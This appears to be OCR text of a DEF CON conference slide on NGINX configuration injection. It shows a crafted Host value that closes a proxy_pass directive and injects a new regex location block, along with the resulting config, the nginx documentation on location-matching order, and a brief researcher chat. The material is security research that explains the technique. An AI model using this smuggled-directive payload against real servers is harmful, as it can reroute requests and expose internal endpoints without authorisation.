 NGINX Configuration Injection
Try adding a new location to the top 2 injection points **AS REGEX**:
example.com;set $a ';#';} location ~* ^/(.*).secretpath/(.*)$ {#
Host:
location /2db3c5e7-abd0-4264-8d5a-25a7c9232bad {
...
proxy_pass https://example.com;set $a ';#';} location ~* ^/(.*).secretpath/(.*)$
{#:443/api/internal_auth/;
...
}
location /4692d170-5309-4d8f-bff5-232aa61891bb {
...
proxy_pass https://example.com;set $a ';#';} location ~* ^/(.*).secretpath/(.*)$ {#:443;
...
}
Required to stop this evil $ from breaking
the 4 single quote injection spots
"To find location matching a given request, nginx first checks locations defined using the prefix strings
(prefix locations). Among them, the location with the longest matching prefix is selected and
remembered. Then regular expressions are checked, in the order of their appearance in the
configuration file. The search of regular expressions terminates on the first match, and the
corresponding configuration is used."
– http://nginx.org/en/docs/http/ngx_http_core_module.html#location
erbbysam 10:40 PM
so you can repeat regex
Justin Gardner (Rhynorater) 10:41 PM
Thats big
D3F
C0N